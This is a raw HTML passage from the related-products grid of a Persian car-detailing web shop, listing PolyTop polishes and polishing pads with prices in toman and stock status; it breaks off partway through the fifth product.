			<div class="products wd-products grid-columns-5 elements-grid products-bordered-grid wd-grid-g wd-stretch-cont-lg wd-products-with-shadow" data-paged="1" data-atts="{&quot;slides_per_view&quot;:{&quot;size&quot;:&quot;5&quot;},&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;element_title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0645\u0634\u0627\u0628\u0647&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;include&quot;:[4309,4695,4320,4315,4343],&quot;columns&quot;:{&quot;size&quot;:&quot;5&quot;},&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;1&quot;,&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;elementor&quot;:true,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">
		
								<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4695 status-publish last instock product_cat-polishing_system product_cat-heavycutpolish product_tag-polytop product_tag-polytop-diamant-5000-super-cut product_tag-1510 product_tag-2066 product_tag-2067 product_tag-1526 product_tag----5000 product_tag-2050 product_tag-2077 product_tag-1489 product_tag-2074 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4695">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_.jpg 522w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_.jpg 522w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" data-id="4695" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4695"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" data-key="beaa3fa0b9" data-product-id="4695" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/?add-to-cart=4695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4695" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی&rdquo;" rel="nofollow" data-success_message="&quot;پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4695" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/">پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.900.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4343 status-publish first outofstock product_cat-polishing_pad product_cat-rotary_pads product_tag-polytop product_tag-1510 product_tag-1513 product_tag-1515 product_tag-2133 product_tag-2134 product_tag-2066 product_tag-2067 product_tag-1489 product_tag-1511 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4343">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/87-1.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/" data-id="4343" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4343"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/" data-key="beaa3fa0b9" data-product-id="4343" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4343" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4343" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;پد روتاری بسیار نرم پولیتاپ سایز 160 Polytop&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4343" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%86%d8%b1%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-160-polytop/">پد روتاری بسیار نرم پولیتاپ سایز 160 Polytop</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>510.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4320 status-publish last outofstock product_cat-polishing_pad product_cat-orbital_pads product_tag-polytop product_tag-1510 product_tag-1513 product_tag-1515 product_tag-2133 product_tag-2134 product_tag-2066 product_tag-2067 product_tag-1489 product_tag-1511 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4320">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/85.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-id="4320" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4320"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-key="beaa3fa0b9" data-product-id="4320" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4320" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4320" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;پد نرم اوربیتال پولیتاپ سایز 150 Polytop&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4320" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/">پد نرم اوربیتال پولیتاپ سایز 150 Polytop</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.200.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4315 status-publish first instock product_cat-polishing_pad product_cat-orbital_pads product_tag-polytop product_tag-1510 product_tag-1513 product_tag-1515 product_tag-2133 product_tag-2134 product_tag-2066 product_tag-2067 product_tag-1489 product_tag-1511 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/84.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-id="4315" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4315"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" data-key="beaa3fa0b9" data-product-id="4315" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/?add-to-cart=4315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4315" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پد متوسط اوربیتال پولیتاپ سایز 150 Polytop&rdquo;" rel="nofollow" data-success_message="&quot;پد متوسط اوربیتال پولیتاپ سایز 150 Polytop&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4315" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/">پد متوسط اوربیتال پولیتاپ سایز 150 Polytop</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.200.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4309 status-publish last instock product_cat-polishing_pad product_cat-orbital_pads product_tag-polytop product_tag-1510 product_tag-1513 product_tag-1515 product_tag-2133 product_tag-2134 product_tag-2066 product_tag-2067 product_tag-1489 product_tag-1511 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4309">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d8%b2%d8%a8%d8%b1-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%a7%db%8c%d8%b2-150-polytop/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/83.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/83-200x200.png 200w, 